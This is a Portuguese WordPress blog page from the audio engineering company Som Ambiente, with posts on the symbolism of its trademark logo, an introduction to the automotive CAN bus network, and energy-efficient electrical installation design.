<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-1.png" alt="" class="wp-image-295" width="475" height="166" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-1.png 339w, https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-1-150x52.png 150w, https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-1-300x104.png 300w" sizes="auto, (max-width: 475px) 100vw, 475px" /><figcaption> <br></figcaption></figure></div>



<h2 class="wp-block-heading"> <br><em>Uma marca é um sinal distintivo para caracterizar um produto, serviço ou ambos, e é desta forma que a marca Som Ambiente® foi formada e deferida devido a sua distintividade tanto nominativa quanto figurativa – ou seja, conjunto imagem.   </em> </h2>



<h3 class="wp-block-heading"> </h3>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-4.png" alt="Esta imagem tem um texto alternativo em branco, o nome da imagem Ã© image-4.png" width="166" height="151"/></figure></div>



<h3 class="wp-block-heading">Inicialmente o símbolo que contem 8 partes, cada parte representa os segmentos de atuação em Audio da empresa: P<strong>rojetos</strong>, <strong>Automação</strong>, <strong>Home theater</strong>, <strong>Car áudio</strong>, <strong>Audio Pro</strong>, <strong>Manutenção</strong>, <strong>Instalação</strong>, <strong>Tecnologia,  </strong>atualmente Tecnologia da Informação x Engenharia, durante muitos anos um dos slogans da Som Ambiente foi <em>&#8220;Tecnologia em serviço`</em>`, havendo um blog com esse nome: som ambiente tecnologia. Na década de 80 o slogan foi &#8220; <em>Som Ambiente o alto nível do Som</em>&#8220;.  </h3>



<h3 class="wp-block-heading">No
símbolo da marca o formato em <strong>C,</strong>
representa uma Corporação/companhia que oferta soluções para Audio de Casa,
Carro, Cinema (por cinema entende: cine teatro, conferencia (salas), centros de
treinamento e reuniões etc.). </h3>



<h3 class="wp-block-heading">Os
símbolos em forma de <strong>C</strong>
representam ainda os valores principais da empresa: <strong>Credulidade</strong>, <strong>competência</strong>,
<strong>conhecimento</strong>, alem de ser inicial de
Cavaleiro lutador guerreiro vencedor. O atual slogan da Som Ambiente®
é <em>&#8220;<strong>Art
in Services and Knowledge of Sound!&#8220;.</strong></em></h3>



<h3 class="wp-block-heading">O conjunto do símbolo que é um <strong>alto falante funcionando</strong>, representa o resultado pleno de todo o trabalho em áudio no mercado, devido a isto trabalhamos apenas com serviços e produtos que possuem normas técnicas, você pode ter o melhor equipamento ou o melhor serviço em áudio se não tiver resultado na reprodução final que é o que sai no alto falante não adianta, alem do mais o som do alto falante se difunde em 360º onde foi transmitido a ideia de acompanhar o mercado globalizado, com <strong>C</strong>onhecimento e <strong>C</strong>apacitação em varias direções da Engenharia de Audio, proporcionando solução ao cliente no segmento: Residencial, Empresarial e Automotivo, demonstrando forte diferencial competitivo técnico.  </h3>



<p></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-5.png" alt="" class="wp-image-299" width="269" height="58"/></figure></div>



<h3 class="wp-block-heading">O restante com a expressão &#8220;som ambiente&#8220;, <strong>parte nominativa</strong>,  com o traço acima da palavra &#8220;SOM&#8220; e da palavra &#8220;AMBIENTE&#8220; representa, que a Marca Som Ambiente® cobre todo o segmento de áudio (Audio profissional, Audio Residencial, Audio Automotivo), ou seja: tudo ligado a som cobrindo todo tipo de ambiente, sendo uma empresa <strong><em>Full Audio Service</em></strong>, que é o segmento de atuação, como pode ser visto claramente em nossas redes sociais como o Instagram, Facebook, Flicker. </h3>



<h3 class="wp-block-heading">O retângulo em volta do conjunto da logomarca, <strong>unindo a expressão Som Ambiente com o símbolo</strong> que representa seus segmentos, retrata e demonstra a especialidade da marca Som Ambiente® nas oito áreas de atuação de Audio, pois em um determinado ambiente pode comportar vários tipos de sistemas de som: projetos para musica ambiente, Som ao vivo, Som instalado com equipamentos profissionais etc. </h3>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-6.png" alt="" class="wp-image-300" width="389" height="84" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-6.png 171w, https://www.somambiente.com/blog/wp-content/uploads/2019/05/image-6-150x32.png 150w" sizes="auto, (max-width: 389px) 100vw, 389px" /></figure></div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.somambiente.com/blog/tag/distintividade/" rel="tag">Distintividade</a><a href="https://www.somambiente.com/blog/tag/especialidade/" rel="tag">Especialidade</a><a href="https://www.somambiente.com/blog/tag/lpi/" rel="tag">LPI</a><a href="https://www.somambiente.com/blog/tag/marca/" rel="tag">Marca</a><a href="https://www.somambiente.com/blog/tag/referencia/" rel="tag">referencia</a><a href="https://www.somambiente.com/blog/tag/registro/" rel="tag">Registro</a><a href="https://www.somambiente.com/blog/tag/significado/" rel="tag">significado</a><a href="https://www.somambiente.com/blog/tag/som-ambiente/" rel="tag">Som Ambiente</a><a href="https://www.somambiente.com/blog/tag/tecnologia/" rel="tag">Tecnologia</a></span></footer></article><!-- #post-293 -->

<article id="post-210" class="post-210 post type-post status-publish format-image hentry category-car-audio-hi-end category-tecnologia post_format-post-format-image">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/car-audio-hi-end/" rel="category tag">Car Audio Hi End</a>, <a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologia/" rel="category tag">Tecnologia</a></span>
		</div><!-- .entry-meta -->
			<h1 class="entry-title"><a href="https://www.somambiente.com/blog/rede-can-control-area-network/" rel="bookmark">Rede CAN &#8211; Control Area Network</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="https://www.somambiente.com/blog/type/image/">Imagem</a>
			</span>

			<span class="entry-date"><a href="https://www.somambiente.com/blog/rede-can-control-area-network/" rel="bookmark"><time class="entry-date" datetime="2019-03-27T23:00:05-03:00">27 Março, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.somambiente.com/blog/author/somambiente/" rel="author">somambiente</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Rede CAN &#8211; Control Area Network</p>
<p>A rede CAN faz-se presente em quase todos os Automóveis, veículos de tecnologia embarcada, e outros meios de transporte. Sendo de suma importância para o profissional de Engenharia e manutenção automotiva entender seu funcionamento, e inteirar-se com as tecnologias onde  e aplicada a Rede CAN.</p>
<p>O especialista da Som Ambiente®,  em 2009 Eng. Luiz Reis Lana publicou o artigo a seguir que contribui para uma lacuna de informação existente sobre esse tema, devido a complexidade do conteúdo.</p>
<p>Veja o artigo a parte I e II do artigo na integra publicado na Revista automotivo Edições 24 e 25 de 2009 replicadas abaixo.</p>
<p><strong>Rede CAN Parte I:</strong></p>
<p>Inversamente como acontece com muitas tecnologias, onde primeiro inicia-se o uso massivo para depois ir para o automóvel, a rede <strong>CAN</strong> – (ou barramento<strong> C</strong>ontroller <strong>A</strong>rea <strong>N</strong>etwork nasceu para uso inicial em automóveis e hoje já conecta diferentes dispositivos em diferentes áreas e  situações, migrando para outros meios em virtude de sua robustez, performance e diferentes meios e formas de aplicações.</p>
<p><strong>C</strong>ontroller <strong>A</strong>rea <strong>N</strong>etwork – a rede <strong>CAN  </strong>para automóveis é um <strong>protocolo de comunicação serial síncrono onde as mensagens trocadas entre os módulos no veículo (dispositivos ECUs, multimídia, navegação etc) operam em sincronia. </strong>foi idealizada em 1983, onde houve à partir daí, em virtude de suas características, vastas aplicações e funções:  aceitabilidade maciça e apoio pela indústria automobilística, apoio de grandes nomes da indústria de automação e em outros segmentos como por exemplo: Intel e Philips, e ainda onde é aplicada, a <strong>eletrônica embarcada</strong> &#8211; termo que designa  <em>um sistema eletrônico montado em uma aplicação móvel</em>; que pode ser: um automóvel, barco, navio ou avião. A  <strong>rede CAN</strong> é altamente utilizada  onde exige-se confiabilidade em virtude de envolver vidas humanas como em equipamentos médicos, em elevadores, automação de fábricas e por isso ela é amplamente e cada vez mais hoje,  utilizada para automóveis, onde<strong><em> equipamentos microprocessados e microcontrolados</em></strong> como: centralinas, ECU (<em>unidade eletrônica de controle – que recebe, controla, processa dados e realiza funções</em>), Interfaces Homem Máquina, centrais de comando, cds com comando de bordo  e uma infinidade de outros que precisam se <strong>“comunicar e conversar”</strong> entre si no veículo. Uma ECU, possui hardware e software que proporciona a leitura dos dados, permitindo controlar dispositivos e realizar funções.  A <strong>rede CAN</strong> – é uma rede de troca de dados, <strong>não é</strong> atualmente utilizada somente em automóveis pelas montadoras , certamente morando-se em um grande centro já utilizou uma hoje em: elevadores, metrôs, máquinas de tecelagem, máquinas de empacotamento etc. Estas diferentes aplicações da rede CAN se dão graças à sua confiabilidade de transmissão onde há garantia de 100% de eficiência no tráfego de dados entres as <strong>ECUs </strong>e dispositivos que interage. Algumas características desta rede são:  &#8211;  capacidade <strong>multi-mestre</strong>: onde os módulos podem se tornarem mestres em determinado momento e escravos em outro,     &#8211;  capacidade <strong>multicast: </strong> sendo qualquer mensagem enviada para todos os módulos existentes na rede simultaneamente, &#8211; trabalha com freqüências  até 1 Mhz., &#8211; comprimento do chicote no veículo até 40 metros, &#8211; velocidade de transmissão inversamente proporcional ao comprimento do barramento, &#8211; cada bit (0 e1) é transmitido por um valor de tensão específico e constante.</p>
<p>A <strong>figura 1 e a Figura 2</strong> mostra a linha do tempo inicial e importância da rede CAN</p>
<p><a href="https://www.slideshare.net/somambiente/rede-can-trfego-de-dados-e-conectividade-de-dispositivos-em-automveis-parte-i"><img loading="lazy" decoding="async" class="alignnone wp-image-211" src="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados003-SOM-AMBIENTE-215x300.jpg" alt="" width="338" height="472" srcset="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados003-SOM-AMBIENTE-215x300.jpg 215w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados003-SOM-AMBIENTE-107x150.jpg 107w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados003-SOM-AMBIENTE.jpg 625w" sizes="auto, (max-width: 338px) 100vw, 338px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-212" src="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados002-SOM-AMBIENTE-219x300.jpg" alt="" width="336" height="460" srcset="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados002-SOM-AMBIENTE-219x300.jpg 219w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados002-SOM-AMBIENTE-110x150.jpg 110w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados002-SOM-AMBIENTE.jpg 636w" sizes="auto, (max-width: 336px) 100vw, 336px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-213" src="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados005-SOM-AMBIENTE-220x300.jpg" alt="" width="335" height="457" srcset="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados005-SOM-AMBIENTE-220x300.jpg 220w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados005-SOM-AMBIENTE-110x150.jpg 110w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados005-SOM-AMBIENTE.jpg 636w" sizes="auto, (max-width: 335px) 100vw, 335px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-214" src="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE-300x188.jpg" alt="" width="335" height="210" srcset="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE-300x188.jpg 300w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE-150x94.jpg 150w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE-768x482.jpg 768w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE-1024x643.jpg 1024w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados006-SOM-AMBIENTE.jpg 1353w" sizes="auto, (max-width: 335px) 100vw, 335px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-215" src="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados004-SOM-AMBIENTE-216x300.jpg" alt="" width="334" height="464" srcset="https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados004-SOM-AMBIENTE-216x300.jpg 216w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados004-SOM-AMBIENTE-108x150.jpg 108w, https://www.somambiente.com/blog/wp-content/uploads/2018/01/Foto-ArtigosPublicados004-SOM-AMBIENTE.jpg 630w" sizes="auto, (max-width: 334px) 100vw, 334px" /></p>


<p>#REDE CA, #TECNOLOGIA, #VEICULO CONECTADO, #CARREGADOR VEICULAR, #MULTIMIDIA ORIGINAL, #MANUTENCAO, #PROJETO, #INSTALACAO </p>
	</div><!-- .entry-content -->

	</article><!-- #post-210 -->

<article id="post-242" class="post-242 post type-post status-publish format-standard hentry category-tecnologia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologia/" rel="category tag">Tecnologia</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.somambiente.com/blog/topologia-de-instalacoes-com-eficiencia-energetica/" rel="bookmark">Topologia de instalações com Eficiência energética</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.somambiente.com/blog/topologia-de-instalacoes-com-eficiencia-energetica/" rel="bookmark"><time class="entry-date" datetime="2019-03-27T22:50:19-03:00">27 Março, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.somambiente.com/blog/author/somambiente/" rel="author">somambiente</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<p> Garantir que uma instalação seja segura o suficiente para permitir operações satisfatórias e que tenha capacidade suficiente para as necessidades existentes normalmente é suficiente para a maioria das instalações. Algumas instalações, com operações críticas de segurança, também é essencial ser considerado a resiliência desta para evitar pontos únicos de falha e fornecer continuidade do sistema. Isso significa que, até há relativamente pouco tempo, o modelo tradicional de uma hierarquia de projeto de instalação elétrica é o que foi prevalecido</p>



<p> </p>



<p>Sistema sem eficiência energética:</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="433" height="230" src="https://www.somambiente.com/blog/wp-content/uploads/2019/03/image.png" alt="" class="wp-image-243" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/03/image.png 433w, https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-150x80.png 150w, https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-300x159.png 300w" sizes="auto, (max-width: 433px) 100vw, 433px" /></figure>



<p> A eficiência energética atualiza a hierarquia do projeto e afeta o funcionamento das instalações elétricas. A hierarquia de design de projeto tradicional mudará para essa topologia: </p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="433" height="230" src="https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-1.png" alt="" class="wp-image-245" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-1.png 433w, https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-1-150x80.png 150w, https://www.somambiente.com/blog/wp-content/uploads/2019/03/image-1-300x159.png 300w" sizes="auto, (max-width: 433px) 100vw, 433px" /></figure>



<p>Deverá mudar, focar e dar ênfase para a eficiência energética nos projetos de instalação elétrica, Telecom, Sonorização,  colocando-a como um pré-requisito, não como um complemento que não possui relevância. </p>



<p>Os Projetos futuros de instalação elétrica precisarão do nível de segurança e capacidade necessários; para serem considerados eficientes e condizentes, eles também exigirão o menor consumo de energia possível.</p>



<p>Uma instalação elétrica com eficiência energética possui e proporciona:</p>



<ul class="wp-block-list"><li>Tem menos impacto ambiental em geral;</li><li>Reduz as perdas de energia e reduz os custos de energia;</li><li>Usa energia quando é  necessária e potencialmente geram uma tarifa mais baixa;</li><li>Pode ter manutenção menos  reativa devido à perda de calor; e</li><li>Otimiza o desempenho do sistema ao longo de seu ciclo de vida.</li></ul>



<p> <strong>Designers de projetos elétricos devem considerar estes fatores:</strong></p>



<ul class="wp-block-list"><li>O posicionamento eficiente  da tomada elétrica;</li><li>A eficiência do sistema de  fiação de distribuição elétrica;</li><li>O tipo de controles para evitar o uso desnecessário de cargas;</li><li>Como e onde fornecer  medições de energia;</li><li>Como e que tipo de carga  pode ser desligada sem afetar a segurança, a função ou o conforto do usuário;</li><li>Gerenciamento de energia de  sistemas elétricos; e</li><li>O impacto da manutenção na  eficiência dos sistemas elétricos;</li></ul>



<p><strong>Requisitos de concepção</strong></p>



<p>O primeiro requisito de design e projetista de soluções  é <strong>enfatizar a importância</strong> de compreender o perfil energético das <strong>medidas passivas e ativas</strong> tomadas no edifício:</p>



<ul class="wp-block-list"><li>Ativo: medidas para a otimização da energia elétrica produzida, fornecida, fluida e consumida.</li><li>Passivo: medidas para a  escolha de parâmetros de equipamentos elétricos para melhorar a eficiência  energética geral da instalação elétrica, sem afetar os parâmetros iniciais de construção.</li></ul>



<p>O <strong>segundo requisito</strong> de
projeto é reduzir as perdas de energia dentro da instalação elétrica por <strong>dois métodos principais</strong>:</p>



<ul class="wp-block-list"><li>A localização de qualquer fonte de energia (consumo convencional de alta tensão (AT) ou baixa tensão (BT), geração local e central telefônica) deve ser otimizada sempre que      possível.</li><li>A redução de perdas dentro do sistema de fiação da instalação é importante. Alguns critérios de  projeto serão entendidos em termos de queda de tensão, mantendo a qualidade da energia e melhorando os fatores de potência. Outras considerações em termos de harmônicos, geralmente causadas por  dispositivos de usuários finais, podem causar ineficiências  operacionais. A questão dos harmônicos causados ​​por novos  equipamentos em infraestruturas de distribuição elétrica mais antigas é um      motivo de preocupação crescente.</li></ul>



<p>O padrão IEC é uma estrutura de projeto para uma instalação elétrica com
maior eficiência energética.</p>



<p>O resumo do projeto do cliente deve estipular o nível exigido de medidas de eficiência de energia a serem aplicadas a uma instalação elétrica por categoria. </p>



<p>Por Eng. Luiz Reis Lana. </p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-242 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Navegação de artigos		</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/page/2/">2</a>
<a class="page-numbers" href="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/page/3/">3</a>
<a class="next page-numbers" href="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/page/2/">Seguinte &rarr; </a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
			
		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Áudio, Vídeo, Automação, Instalação, ENG. Eletrica, Home Theater &#8211; Áudio Pro &#8211; Car áudio Hi  End , Manutenção Multimídia &#8211; Full Áudio Service  &#8211;               AV . AMAZONAS 1842 &#8211;  SANTO AGOSTINHO BH-MG -BRASIL  CEP 30180-002 &#8211; (31) 3337 5863 &#8211; (31) 2512-5863 (11) 2626-0582</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-engenharia-container"><ul id="menu-engenharia" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-500"><a href="https://www.somambiente.com/blog/topologia-de-instalacoes-com-eficiencia-energetica/">Topologia de instalações com Eficiência energética</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-501"><a href="https://www.somambiente.com/blog/carro-conectado-smart-car/">Carro Conectado – Smart Car</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://www.somambiente.com/blog/instalacao-de-som-ambiente-lojas-clinicas-e-escritorios/">SOM AMBIENTE® INSTALAÇÃO e Projeto de Audio DISTRIBUÍDO, Lojas Clinicas, Empresas, Residencias</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://www.somambiente.com/blog/microfones-com-protocolo-de-rede/">Microfones com Protocolo de Rede</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.somambiente.com/blog/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Artigos recentes</h1><nav aria-label="Artigos recentes">
		<ul>
											<li>
					<a href="https://www.somambiente.com/blog/conserto-de-receiver-home-theater-para-bh-e-demais-regioes/">CONSERTO DE RECEIVER HOME THEATER PARA BH E DEMAIS REGIOES</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/terminologias-nomes-tecnicos-corretos-e-normatizados-em-audio-distribuido/">Terminologias/Nomes Técnicos Corretos e Normatizados em AUDIO DISTRIBUÍDO</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/o-que-representa-a-simbologia-da-marca-som-ambiente/">O QUE REPRESENTA A SIMBOLOGIA DA MARCA SOM AMBIENTE®?</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/rede-can-control-area-network/">Rede CAN &#8211; Control Area Network</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/topologia-de-instalacoes-com-eficiencia-energetica/">Topologia de instalações com Eficiência energética</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Arquivo</h1><nav aria-label="Arquivo">
			<ul>
					<li><a href='https://www.somambiente.com/blog/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/05/'>Maio 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/03/'>Março 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2018/01/'>Janeiro 2018</a></li>
	<li><a href='https://www.somambiente.com/blog/2017/05/'>Maio 2017</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/08/'>Agosto 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/07/'>Julho 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/06/'>Junho 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/05/'>Maio 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2014/07/'>Julho 2014</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorias</h1><nav aria-label="Categorias">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologias-audio-multimidia/audio-pronetworking/">Audio Pro e Audio Networking</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/car-audio-hi-end/">Car Audio Hi End</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/home-theaterautomacao-av/">Home Theater &amp; Automaçao AV</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/portfolio/">Portfólio</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologias-audio-multimidia/">Tecnologias Audio Multimidia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.somambiente.com/blog/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://www.somambiente.com/blog/feed/">Feed de entradas</a></li>
			<li><a href="https://www.somambiente.com/blog/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.somambiente.com/blog/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Artigos recentes</h1><nav aria-label="Artigos recentes">
		<ul>
											<li>
					<a href="https://www.somambiente.com/blog/conserto-de-receiver-home-theater-para-bh-e-demais-regioes/">CONSERTO DE RECEIVER HOME THEATER PARA BH E DEMAIS REGIOES</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/terminologias-nomes-tecnicos-corretos-e-normatizados-em-audio-distribuido/">Terminologias/Nomes Técnicos Corretos e Normatizados em AUDIO DISTRIBUÍDO</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/o-que-representa-a-simbologia-da-marca-som-ambiente/">O QUE REPRESENTA A SIMBOLOGIA DA MARCA SOM AMBIENTE®?</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/rede-can-control-area-network/">Rede CAN &#8211; Control Area Network</a>
									</li>
											<li>
					<a href="https://www.somambiente.com/blog/topologia-de-instalacoes-com-eficiencia-energetica/">Topologia de instalações com Eficiência energética</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentários recentes</h1><nav aria-label="Comentários recentes"><ul id="recentcomments"></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Arquivo</h1><nav aria-label="Arquivo">
			<ul>
					<li><a href='https://www.somambiente.com/blog/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/05/'>Maio 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2019/03/'>Março 2019</a></li>
	<li><a href='https://www.somambiente.com/blog/2018/01/'>Janeiro 2018</a></li>
	<li><a href='https://www.somambiente.com/blog/2017/05/'>Maio 2017</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/08/'>Agosto 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/07/'>Julho 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/06/'>Junho 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2015/05/'>Maio 2015</a></li>
	<li><a href='https://www.somambiente.com/blog/2014/07/'>Julho 2014</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorias</h1><nav aria-label="Categorias">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologias-audio-multimidia/audio-pronetworking/">Audio Pro e Audio Networking</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/car-audio-hi-end/">Car Audio Hi End</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/home-theaterautomacao-av/">Home Theater &amp; Automaçao AV</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/portfolio/">Portfólio</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/tecnologias-audio-multimidia/">Tecnologias Audio Multimidia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.somambiente.com/blog/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://www.somambiente.com/blog/feed/">Feed de entradas</a></li>
			<li><a href="https://www.somambiente.com/blog/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://pt.wordpress.org/" class="imprint">
					Criado com WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	


<script type="speculationrules">
